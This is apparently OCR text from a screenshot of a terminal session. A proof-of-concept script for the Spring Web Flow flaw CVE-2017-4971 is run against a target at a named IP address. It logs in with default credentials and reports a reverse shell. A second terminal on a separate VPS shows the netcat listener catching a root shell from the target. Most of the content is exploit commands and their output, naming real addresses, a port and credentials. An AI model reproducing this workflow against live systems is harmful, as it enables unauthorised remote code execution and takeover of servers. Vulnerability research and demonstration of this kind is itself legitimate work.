 root@YICUNYIYE:/poc-exp/spring/cve-2017-4971
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root💀YICUNYIYE)-[/poc-exp/spring/cve-2017-4971]
# python3 spring-cve-2017-4971.py
blog:https://www.cnblogs.com/yicunyiye/
attack url：http://49.235.54.135:48265/
default:keith,erwin,jeremy,scott
username:keith
default:melbourne,leuven,atlanta,rochester
password:melbourne
[+]login success!
reverse ip:198.13.51.45
reverse port:6666
[+]反弹shell成功！
(root💀YICUNYIYE)-[/poc-exp/spring/cve-2017-4971]
#
cs - root@vultrguest:~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****************@198.13.51.45:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
centos
cs
hw-cs
kali
kali-x
scan
vpn
博客
邮件服务器
名称 cs
主机 198.13.51.45
端口 22
1 博客 × 2 cs × +
[root@vultrguest ~]# nc -lvvp 6666
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:58774.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@aafda95b2c0b:/tmp#